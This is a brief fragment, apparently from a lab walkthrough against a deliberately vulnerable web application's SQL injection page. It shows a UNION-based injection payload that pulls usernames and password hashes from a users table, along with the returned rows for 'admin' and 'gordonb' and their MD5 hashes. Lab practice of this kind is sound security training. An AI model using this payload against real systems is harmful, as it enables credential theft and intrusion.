 5.SQL Injection

1' union all select user,password from users#

Vulnerability: SQL Injection

User ID:

Submit

ID: 1' union all select user,password from users#
First name: admin
Surname: admin

ID: 1' union all select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99

ID: 1' union all select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03